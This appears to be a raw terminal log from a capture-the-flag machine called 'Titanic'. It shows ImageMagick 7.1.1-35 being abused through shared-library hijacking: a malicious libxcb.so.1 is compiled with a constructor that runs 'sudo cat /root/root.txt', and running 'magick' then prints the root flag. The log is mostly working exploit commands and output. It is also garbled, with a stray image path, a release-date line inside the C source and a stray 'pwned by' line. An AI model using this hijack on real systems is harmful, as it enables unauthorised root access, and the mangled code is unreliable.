 developer@titanic:/opt/app/static/assets/images$ magick -version
Version: ImageMagick 7.1.1-35 Q16-HDRI x86_64 1bfce2a62:20240713 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype heic jbig jng jp2 jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (9.4)
developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
    system("sudo cat /root/root.txt");
    exit(0);
}
Released on 08 Mar 2025
EOF
developer@titanic:/opt/app/static/assets/images$ magick /dev/null /dev/null
e83294a312e96f2d0c1b05438764bf82
User Blood pwned by
developer@titanic:/opt/app/static/assets/images$ exit
logout
Connection to titanic.htb closed.